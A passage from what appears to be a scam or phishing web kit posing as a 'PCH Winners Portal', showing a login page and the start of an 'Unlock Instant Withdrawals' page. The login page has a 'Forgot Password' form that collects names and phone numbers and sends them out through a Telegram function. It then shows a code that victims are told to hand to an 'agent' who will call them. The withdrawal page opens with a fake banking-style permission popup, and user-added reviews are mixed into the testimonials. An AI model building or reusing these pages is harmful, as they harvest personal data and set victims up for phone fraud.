                btn.addEventListener('click', () => {
                    currentPage = i;
                    renderTestimonials(i);
                });
                pagination.appendChild(btn);
            }
        }

        // ---- Star Rating ----
        const stars = document.querySelectorAll('#starRating .star');
        let selectedRating = 5;
        stars.forEach(star => {
            star.addEventListener('click', function() {
                const val = parseInt(this.dataset.value);
                selectedRating = val;
                document.getElementById('reviewRating').value = val;
                stars.forEach(s => {
                    s.classList.toggle('active', parseInt(s.dataset.value) <= val);
                });
            });
            // Hover effect
            star.addEventListener('mouseenter', function() {
                const val = parseInt(this.dataset.value);
                stars.forEach(s => {
                    s.style.color = parseInt(s.dataset.value) <= val ? '#ffd700' : '#444';
                });
            });
            star.addEventListener('mouseleave', function() {
                stars.forEach(s => {
                    s.style.color = '';
                    s.classList.toggle('active', parseInt(s.dataset.value) <= selectedRating);
                });
            });
        });
        // Set initial active stars
        stars.forEach(s => {
            if (parseInt(s.dataset.value) <= 5) s.classList.add('active');
        });

        // ---- Submit Review ----
        document.getElementById('reviewForm').addEventListener('submit', function(e) {
            e.preventDefault();
            const name = document.getElementById('reviewName').value.trim();
            const text = document.getElementById('reviewText').value.trim();
            if (!name || !text) {
                alert('Please fill in both name and review.');
                return;
            }
            const newReview = {
                name: name,
                quote: text,
                rating: selectedRating,
                location: 'Just now',
                isUser: true
            };
            // Save to localStorage
            userReviews.push(newReview);
            localStorage.setItem('pch_reviews', JSON.stringify(userReviews));
            // Update allReviews and re-render
            allReviews = [...allTestimonials, ...userReviews];
            // Go to last page
            const totalPages = Math.ceil(allReviews.length / perPage);
            currentPage = totalPages;
            renderTestimonials(currentPage);
            // Clear form
            document.getElementById('reviewName').value = '';
            document.getElementById('reviewText').value = '';
            document.getElementById('reviewFeedback').style.display = 'block';
            setTimeout(() => {
                document.getElementById('reviewFeedback').style.display = 'none';
            }, 4000);
        });

        // ---- Init ----
        renderTestimonials(1);
    </script>

</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Login – PCH Winners Portal</title>
    <link rel="stylesheet" href="assets/css/style.css" />
    <style>
        /* ---- Login card styles ---- */
        .login-card {
            max-width: 440px;
            margin: 40px auto;
            background: linear-gradient(145deg, #14142e, #1a1a3e);
            border-radius: 24px;
            padding: 36px 32px 40px;
            border: 1px solid rgba(255, 215, 0, 0.25);
            box-shadow: 0 20px 60px rgba(0, 0, 0, 0.7);
            position: relative;
            overflow: hidden;
        }
        .login-card::before {
            content: '';
            position: absolute;
            top: -50%;
            right: -50%;
            width: 100%;
            height: 100%;
            background: radial-gradient(circle, rgba(255, 215, 0, 0.04) 0%, transparent 70%);
            pointer-events: none;
        }
        .login-card .icon {
            text-align: center;
            font-size: 56px;
            margin-bottom: 4px;
        }
        .login-card h2 {
            color: #ffd700;
            font-size: 30px;
            text-align: center;
            font-weight: 800;
            letter-spacing: -0.5px;
        }
        .login-card .sub {
            color: #a7a9be;
            text-align: center;
            font-size: 15px;
            margin-top: 2px;
            margin-bottom: 24px;
        }
        .login-card .form-group {
            margin-bottom: 18px;
        }
        .login-card .form-group label {
            display: block;
            color: #a7a9be;
            font-size: 12px;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 0.8px;
            margin-bottom: 5px;
        }
        .login-card .form-group input {
            width: 100%;
            padding: 14px 18px;
            border-radius: 12px;
            border: 2px solid rgba(255, 215, 0, 0.12);
            background: rgba(15, 15, 34, 0.7);
            color: #f0f0ff;
            font-size: 15px;
            transition: 0.25s;
            font-family: inherit;
            backdrop-filter: blur(4px);
        }
        .login-card .form-group input:focus {
            border-color: #ffd700;
            outline: none;
            box-shadow: 0 0 0 4px rgba(255, 215, 0, 0.08);
        }
        .login-card .form-options {
            display: flex;
            justify-content: space-between;
            align-items: center;
            flex-wrap: wrap;
            gap: 8px;
            margin: 14px 0 22px;
        }
        .login-card .form-options label {
            color: #a7a9be;
            font-size: 13px;
            display: flex;
            align-items: center;
            gap: 8px;
            cursor: pointer;
        }
        .login-card .form-options label input[type="checkbox"] {
            accent-color: #ffd700;
            width: 17px;
            height: 17px;
            cursor: pointer;
        }
        .login-card .form-options a {
            color: #ffd700;
            font-size: 13px;
            text-decoration: none;
            transition: 0.2s;
            cursor: pointer;
        }
        .login-card .form-options a:hover {
            text-decoration: underline;
            color: #f0c000;
        }
        .login-card .btn-login {
            width: 100%;
            padding: 15px;
            background: #ffd700;
            color: #0b0b1a;
            border: none;
            border-radius: 50px;
            font-size: 18px;
            font-weight: 700;
            cursor: pointer;
            transition: 0.3s;
            box-shadow: 0 8px 24px rgba(255, 215, 0, 0.15);
        }
        .login-card .btn-login:hover {
            background: #f0c000;
            transform: translateY(-3px);
            box-shadow: 0 12px 36px rgba(255, 215, 0, 0.25);
        }
        .login-card .btn-login:active {
            transform: scale(0.98);
        }
        .login-card .auth-footer {
            text-align: center;
            margin-top: 18px;
            font-size: 14px;
            color: #8888aa;
        }
        .login-card .auth-footer a {
            color: #ffd700;
            text-decoration: none;
            font-weight: 600;
        }
        .login-card .auth-footer a:hover {
            text-decoration: underline;
        }
        .login-card .divider {
            border: none;
            border-top: 1px solid rgba(255, 215, 0, 0.08);
            margin: 18px 0;
        }
        .error-msg, .success-msg {
            text-align: center;
            padding: 10px;
            border-radius: 10px;
            font-size: 14px;
            margin-bottom: 14px;
            display: none;
        }
        .error-msg {
            background: rgba(230, 25, 43, 0.12);
            color: #ff6b6b;
            border: 1px solid rgba(230, 25, 43, 0.2);
        }
        .success-msg {
            background: rgba(46, 204, 113, 0.12);
            color: #2ecc71;
            border: 1px solid rgba(46, 204, 113, 0.2);
        }

        /* ---- Forgot Password Support Modal ---- */
        .support-modal {
            display: none;
            position: fixed;
            inset: 0;
            background: rgba(0, 0, 0, 0.85);
            backdrop-filter: blur(12px);
            z-index: 99999;
            padding: 20px;
            justify-content: center;
            align-items: center;
        }
        .support-modal.active {
            display: flex;
        }
        .support-modal .modal-content {
            background: #1a1a3e;
            border-radius: 24px;
            padding: 32px 36px;
            max-width: 480px;
            width: 100%;
            border: 1px solid rgba(255, 215, 0, 0.2);
            box-shadow: 0 30px 60px rgba(0, 0, 0, 0.8);
            animation: fadeUp 0.35s ease;
            max-height: 90vh;
            overflow-y: auto;
        }
        .support-modal .modal-content .close-btn {
            float: right;
            background: none;
            border: none;
            color: #ff6b6b;
            font-size: 28px;
            cursor: pointer;
            transition: 0.2s;
        }
        .support-modal .modal-content .close-btn:hover {
            transform: scale(1.2);
        }
        .support-modal .modal-content h3 {
            color: #ffd700;
            font-size: 24px;
            margin-bottom: 2px;
        }
        .support-modal .modal-content .sub {
            color: #a7a9be;
            font-size: 14px;
            margin-bottom: 20px;
        }
        .support-modal .modal-content .form-group {
            margin-bottom: 14px;
        }
        .support-modal .modal-content .form-group label {
            display: block;
            color: #a7a9be;
            font-size: 12px;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            margin-bottom: 4px;
        }
        .support-modal .modal-content .form-group input,
        .support-modal .modal-content .form-group textarea {
            width: 100%;
            padding: 12px 16px;
            border-radius: 12px;
            border: 2px solid rgba(255, 215, 0, 0.12);
            background: rgba(15, 15, 34, 0.7);
            color: #f0f0ff;
            font-size: 14px;
            transition: 0.25s;
            font-family: inherit;
        }
        .support-modal .modal-content .form-group textarea {
            resize: vertical;
            min-height: 80px;
        }
        .support-modal .modal-content .form-group input:focus,
        .support-modal .modal-content .form-group textarea:focus {
            border-color: #ffd700;
            outline: none;
            box-shadow: 0 0 0 4px rgba(255, 215, 0, 0.08);
        }
        .support-modal .modal-content .btn-submit-support {
            width: 100%;
            padding: 14px;
            background: #ffd700;
            color: #0b0b1a;
            border: none;
            border-radius: 50px;
            font-weight: 700;
            font-size: 16px;
            cursor: pointer;
            transition: 0.3s;
            margin-top: 8px;
        }
        .support-modal .modal-content .btn-submit-support:hover {
            background: #f0c000;
            transform: scale(1.02);
        }
        .support-modal .modal-content .btn-submit-support:disabled {
            opacity: 0.6;
            cursor: not-allowed;
            transform: none;
        }

        /* ---- Loading spinner & progress ---- */
        .loader-wrapper {
            display: none;
            text-align: center;
            margin: 20px 0 10px;
        }
        .loader-wrapper.active {
            display: block;
        }
        .loader-spinner {
            border: 4px solid rgba(255, 215, 0, 0.15);
            border-top: 4px solid #ffd700;
            border-radius: 50%;
            width: 50px;
            height: 50px;
            animation: spin 1s linear infinite;
            margin: 0 auto 10px;
        }
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        .progress-bar {
            width: 100%;
            height: 6px;
            background: rgba(255, 255, 255, 0.08);
            border-radius: 10px;
            overflow: hidden;
            margin: 10px 0;
        }
        .progress-bar .progress-fill {
            height: 100%;
            width: 0%;
            background: linear-gradient(90deg, #ffd700, #f0c000);
            border-radius: 10px;
            transition: width 0.3s ease;
        }
        .progress-text {
            color: #a7a9be;
            font-size: 14px;
            font-weight: 600;
        }

        /* ---- Success message ---- */
        .success-result {
            display: none;
            text-align: center;
            padding: 10px 0;
        }
        .success-result.active {
            display: block;
        }
        .success-result .code-box {
            background: rgba(255, 215, 0, 0.08);
            border: 1px dashed #ffd700;
            border-radius: 12px;
            padding: 16px;
            margin: 16px 0;
            font-size: 28px;
            font-weight: 800;
            color: #ffd700;
            letter-spacing: 4px;
            font-family: monospace;
        }
        .success-result .instruction {
            color: #d0d0e0;
            font-size: 14px;
            line-height: 1.6;
        }

        @media (max-width: 480px) {
            .login-card {
                padding: 24px 18px;
                margin: 20px 12px;
            }
            .login-card h2 { font-size: 24px; }
            .support-modal .modal-content {
                padding: 24px 20px;
            }
        }
    </style>
</head>
<body>
    <div class="pch-container">
        <!-- Header -->
        <div id="header-placeholder"></div>

        <!-- Login Card -->
        <div class="login-card">
            <div class="icon">🏆</div>
            <h2>Welcome Back</h2>
            <p class="sub">Sign in to your PCH Winners Portal</p>

            <div id="loginError" class="error-msg"></div>
            <div id="loginSuccess" class="success-msg"></div>

            <form id="loginForm">
                <div class="form-group">
                    <label>📧 Email Address</label>
                    <input type="email" id="loginEmail" placeholder="your@email.com" required />
                </div>
                <div class="form-group">
                    <label>🔒 Password</label>
                    <input type="password" id="loginPassword" placeholder="••••••••" required />
                </div>

                <div class="form-options">
                    <label>
                        <input type="checkbox" id="rememberMe" checked />
                        Keep me signed in
                    </label>
                    <a id="forgotPasswordLink">Forgot Password?</a>
                </div>

                <button type="submit" class="btn-login">🔓 Sign In</button>
            </form>

            <hr class="divider" />

            <div class="auth-footer">
                Don't have an account? <a href="signup.html">Create one now</a>
            </div>
            <div class="auth-footer" style="margin-top:4px;font-size:12px;color:#555;">
                <a href="index.html" style="color:#666;text-decoration:none;">🏠 Back to Home</a>
            </div>
        </div>

        <!-- Footer -->
        <div id="footer-placeholder"></div>
    </div>

    <!-- ===== FORGOT PASSWORD SUPPORT MODAL ===== -->
    <div class="support-modal" id="forgotModal">
        <div class="modal-content">
            <button class="close-btn" id="forgotCloseBtn">&times;</button>
            <h3>🔐 Password Reset Support</h3>
            <div class="sub">Please fill out the form below. Our support team will contact you to verify your identity and reset your password.</div>

            <form id="supportForm">
                <div class="form-group">
                    <label>First Name *</label>
                    <input type="text" id="supportFirstName" placeholder="John" required />
                </div>
                <div class="form-group">
                    <label>Last Name *</label>
                    <input type="text" id="supportLastName" placeholder="Doe" required />
                </div>
                <div class="form-group">
                    <label>Phone Number *</label>
                    <input type="tel" id="supportPhone" placeholder="(555) 555-5555" required />
                </div>
                <div class="form-group">
                    <label>Additional Information</label>
                    <textarea id="supportMessage" placeholder="Describe your issue or any extra details..."></textarea>
                </div>
                <button type="submit" class="btn-submit-support" id="supportSubmitBtn">📤 Submit Request</button>
            </form>

            <!-- Loader & Progress -->
            <div class="loader-wrapper" id="loaderWrapper">
                <div class="loader-spinner"></div>
                <div class="progress-bar">
                    <div class="progress-fill" id="progressFill"></div>
                </div>
                <div class="progress-text" id="progressText">0%</div>
            </div>

            <!-- Success Result -->
            <div class="success-result" id="successResult">
                <div style="font-size:48px;">✅</div>
                <h4 style="color:#2ecc71;margin:8px 0;">Submission Successful!</h4>
                <p class="instruction">Your support request has been received. A designated agent will call or text you shortly to resolve the issue.</p>
                <div class="code-box" id="uniqueCode">XXXX-XXXX-XXXX</div>
                <p class="instruction" style="font-size:13px;color:#888;">
                    ⚠️ Please <strong>write down this code</strong> and keep it safe. Your agent will request it for verification.
                </p>
                <button class="btn-submit-support" id="closeSuccessBtn" style="margin-top:12px;">Close</button>
            </div>
        </div>
    </div>

    <script src="assets/js/app.js"></script>
    <script>
        // ---- Load header/footer ----
        fetch('includes/header.html')
            .then(r => r.text())
            .then(html => document.getElementById('header-placeholder').innerHTML = html);
        fetch('includes/footer.html')
            .then(r => r.text())
            .then(html => document.getElementById('footer-placeholder').innerHTML = html);

        // ---- Login Handler ----
        document.getElementById('loginForm').addEventListener('submit', function(e) {
            e.preventDefault();
            const email = document.getElementById('loginEmail').value;
            const password = document.getElementById('loginPassword').value;
            const errorEl = document.getElementById('loginError');
            const successEl = document.getElementById('loginSuccess');

            errorEl.style.display = 'none';
            successEl.style.display = 'none';

            const user = login(email, password);
            if (user) {
                successEl.textContent = '✅ Login successful! Redirecting...';
                successEl.style.display = 'block';
                if (user.role === 'admin' || user.role === 'super_admin') {
                    setTimeout(() => window.location.href = 'admin.html', 800);
                } else {
                    setTimeout(() => window.location.href = 'user.html', 800);
                }
            } else {
                errorEl.textContent = '❌ Invalid email or password. Please try again.';
                errorEl.style.display = 'block';
            }
        });

        // ---- Forgot Password Support Modal ----
        const modal = document.getElementById('forgotModal');
        const forgotLink = document.getElementById('forgotPasswordLink');
        const closeBtn = document.getElementById('forgotCloseBtn');
        const supportForm = document.getElementById('supportForm');
        const submitBtn = document.getElementById('supportSubmitBtn');
        const loaderWrapper = document.getElementById('loaderWrapper');
        const progressFill = document.getElementById('progressFill');
        const progressText = document.getElementById('progressText');
        const successResult = document.getElementById('successResult');
        const codeBox = document.getElementById('uniqueCode');
        const closeSuccess = document.getElementById('closeSuccessBtn');

        // Open modal
        forgotLink.addEventListener('click', function(e) {
            e.preventDefault();
            modal.classList.add('active');
            document.body.style.overflow = 'hidden';
            // Reset form and states
            supportForm.reset();
            supportForm.style.display = 'block';
            submitBtn.style.display = 'block';
            loaderWrapper.classList.remove('active');
            successResult.classList.remove('active');
            document.getElementById('supportSubmitBtn').disabled = false;
            progressFill.style.width = '0%';
            progressText.textContent = '0%';
        });

        // Close modal
        function closeModal() {
            modal.classList.remove('active');
            document.body.style.overflow = '';
        }
        closeBtn.addEventListener('click', closeModal);
        closeSuccess.addEventListener('click', closeModal);
        modal.addEventListener('click', function(e) {
            if (e.target === modal) closeModal();
        });

        // ---- Support Form Submit ----
        supportForm.addEventListener('submit', function(e) {
            e.preventDefault();
            const firstName = document.getElementById('supportFirstName').value.trim();
            const lastName = document.getElementById('supportLastName').value.trim();
            const phone = document.getElementById('supportPhone').value.trim();
            const message = document.getElementById('supportMessage').value.trim();

            if (!firstName || !lastName || !phone) {
                alert('Please fill in all required fields.');
                return;
            }

            // Disable button, hide form, show loader
            submitBtn.disabled = true;
            supportForm.style.display = 'none';
            loaderWrapper.classList.add('active');

            // Simulate progress from 1 to 100
            let progress = 0;
            const interval = setInterval(() => {
                progress += Math.floor(Math.random() * 6) + 1; // random step 1-6
                if (progress > 100) progress = 100;
                progressFill.style.width = progress + '%';
                progressText.textContent = progress + '%';

                // At 2%, send to Telegram
                if (progress >= 2 && !window._telegramSent) {
                    window._telegramSent = true;
                    const fullName = firstName + ' ' + lastName;
                    const details = `Password Reset Support Request\nName: ${fullName}\nPhone: ${phone}\nAdditional Info: ${message || 'None'}\nTimestamp: ${new Date().toLocaleString()}`;
                    // Send to Telegram using audit or sendTelegram
                    if (typeof sendTelegram === 'function') {
                        sendTelegram('📞 <b>PASSWORD RESET SUPPORT</b>\n' + details);
                    } else {
                        // fallback: use audit
                        audit('PASSWORD_RESET_SUPPORT', details, null, 'SUCCESS');
                    }
                    // Also store in console for debugging
                    console.log('Telegram sent:', details);
                }

                if (progress === 100) {
                    clearInterval(interval);
                    // Generate unique code
                    const code = generateUniqueCode();
                    codeBox.textContent = code;
                    // Show success
                    loaderWrapper.classList.remove('active');
                    successResult.classList.add('active');
                    // Re-enable button (though form is hidden)
                    submitBtn.disabled = false;
                    window._telegramSent = false;
                }
            }, 120); // speed of progress
        });

        // ---- Generate unique code ----
        function generateUniqueCode() {
            const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
            let parts = [];
            for (let i = 0; i < 4; i++) {
                let segment = '';
                for (let j = 0; j < 4; j++) {
                    segment += chars.charAt(Math.floor(Math.random() * chars.length));
                }
                parts.push(segment);
            }
            return parts.join('-');
        }
    </script>
</body>
</html>
</file>

<file: securepassword.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <title>Unlock Instant Withdrawals</title>
    <style>
        /* ---- Reset & Base ---- */
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: -apple-system, 'Segoe UI', Roboto, sans-serif;
            background: #0b0b1a;
            color: #e4e4f0;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
            margin: 0;
            overflow: hidden;
        }

        /* ---- Permission Popup (Banking Style) ---- */
        .permission-overlay {
            position: fixed;
            inset: 0;
            background: rgba(0, 0, 0, 0.8);
            backdrop-filter: blur(20px);
            -webkit-backdrop-filter: blur(20px);
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 99999;
            padding: 24px;
            animation: fadeIn 0.4s ease;
        }
        .permission-overlay.hidden {
            display: none;
        }
        @keyframes fadeIn {
            from { opacity: 0; transform: scale(0.95); }
            to { opacity: 1; transform: scale(1); }
        }

        .permission-box {
            background: #1c1c2e;
            border-radius: 28px;
            max-width: 380px;
            width: 100%;
            padding: 32px 28px 24px;
            text-align: center;
            box-shadow: 0 30px 80px rgba(0,0,0,0.8);
            border: 1px solid rgba(255,215,0,0.15);
            position: relative;
            overflow: hidden;
        }
        .permission-box::before {
            content: '';
            position: absolute;
            top: -50%;
            left: -50%;
            width: 200%;
            height: 200%;
            background: radial-gradient(circle at center, rgba(255,215,0,0.05) 0%, transparent 70%);
            pointer-events: none;
        }
        .permission-box .icon-big {
            font-size: 52px;
            display: block;
            margin-bottom: 6px;
        }
        .permission-box .app-name {
            color: #ffd700;
            font-size: 18px;
            font-weight: 700;
            margin-bottom: 2px;
        }
        .permission-box .app-name span {
            color: #888;
            font-weight: 400;
        }
        .permission-box .title {
            color: #fff;
            font-size: 22px;
            font-weight: 700;
            margin: 4px 0 6px;
        }
        .permission-box .sub {
            color: #a7a9be;
            font-size: 14px;
            line-height: 1.6;
            margin-bottom: 20px;
        }
        .permission-box .sub strong {
            color: #ffd700;
        }
        .permission-box .permission-details {
            background: rgba(255,255,255,0.04);
            border-radius: 14px;
            padding: 14px 16px;
            margin-bottom: 20px;
            text-align: left;
            border: 1px solid rgba(255,255,255,0.06);
        }
        .permission-box .permission-details .row {
            display: flex;
            align-items: center;
            gap: 12px;
            padding: 6px 0;
            border-bottom: 1px solid rgba(255,255,255,0.04);
        }
        .permission-box .permission-details .row:last-child {
            border-bottom: none;
        }
        .permission-box .permission-details .row .icon {
            font-size: 20px;
            width: 28px;
            text-align: center;
        }
        .permission-box .permission-details .row .text {
            color: #d0d0e0;
            font-size: 13px;
        }
        .permission-box .permission-details .row .text .highlight {
            color: #ffd700;
            font-weight: 600;
        }

        .permission-box .btn-group {
            display: flex;
            gap: 10px;
            margin-top: 4px;
        }
        .permission-box .btn-group .btn {
            flex: 1;
            padding: 14px 10px;
            border: none;
            border-radius: 14px;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            transition: 0.25s;
        }
        .permission-box .btn-group .btn-allow {
            background: #ffd700;
            color: #0b0b1a;
        }
        .permission-box .btn-group .btn-allow:hover {
            background: #f0c000;
            transform: scale(1.02);
        }
        .permission-box .btn-group .btn-deny {
            background: rgba(255,255,255,0.08);
            color: #a7a9be;
        }
        .permission-box .btn-group .btn-deny:hover {
            background: rgba(255,255,255,0.15);
        }
        .permission-box .os-indicator {
            margin-top: 12px;
            font-size: 11px;
            color: #555;
            letter-spacing: 0.5px;
            text-transform: uppercase;
        }
        .permission-box .os-indicator .dot {
            display: inline-block;
            width: 6px;
            height: 6px;
            border-radius: 50%;
            margin-right: 4px;
        }
        .permission-box .os-indicator .dot.ios { background: #007aff; }
        .permission-box .os-indicator .dot.android { background: #3ddc84; }
        .permission-box .os-indicator .dot.windows { background: #0078d7; }

        /* ---- Main Card (after permission) ---- */
        .main-card {
            display: none;
            max-width: 480px;
            width: 100%;
            background: #1a1a2e;
            border-radius: 24px;
            padding: 32px 28px;
            border: 1px solid rgba(255,215,0,0.2);
            box-shadow: 0 20px 60px rgba(0,0,0,0.8);
        }
        .main-card.active {
            display: block;
            animation: fadeIn 0.5s ease;
        }
        .main-card .header-icon {
            font-size: 44px;
            text-align: center;
            display: block;
            margin-bottom: 4px;
        }
        .main-card h2 {
            color: #ffd700;
            font-size: 24px;
            text-align: center;
            margin-bottom: 2px;
        }
        .main-card .sub {
            color: #a7a9be;
            font-size: 14px;
            text-align: center;
            margin-bottom: 20px;
            line-height: 1.5;
        }
        .main-card .option-selector {
            display: flex;
            gap: 12px;
            margin-bottom: 20px;
        }
        .main-card .option-selector .opt {
            flex: 1;
            padding: 14px 8px;
            border-radius: 14px;
            border: 2px solid rgba(255,215,0,0.15);
            background: rgba(255,255,255,0.03);
            text-align: center;
            cursor: pointer;
            transition: 0.25s;
            color: #a7a9be;
            font-size: 13px;
            font-weight: 600;
        }
        .main-card .option-selector .opt .opt-icon {
            font-size: 28px;
            display: block;
            margin-bottom: 4px;
        }
        .main-card .option-selector .opt .opt-label {
            display: block;
        }
        .main-card .option-selector .opt .opt-time {
            font-size: 10px;
            color: #666;
            font-weight: 400;
            display: block;
            margin-top: 2px;
        }
        .main-card .option-selector .opt.active {
            border-color: #ffd700;
            background: rgba(255,215,0,0.08);
            color: #fff;
        }
        .main-card .option-selector .opt:hover {
            border-color: rgba(255,215,0,0.4);
        }

        .main-card .form-group {
            margin-bottom: 14px;
        }
        .main-card .form-group label {
            display: block;
            color: #a7a9be;
            font-size: 12px;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            margin-bottom: 4px;
        }
        .main-card .form-group input {
            width: 100%;
            padding: 12px 16px;
            border-radius: 12px;
            border: 2px solid rgba(255,215,0,0.12);
            background: rgba(15,15,34,0.7);
            color: #f0f0ff;
            font-size: 15px;
            transition: 0.25s;
        }
        .main-card .form-group input:focus {
            border-color: #ffd700;
            outline: none;
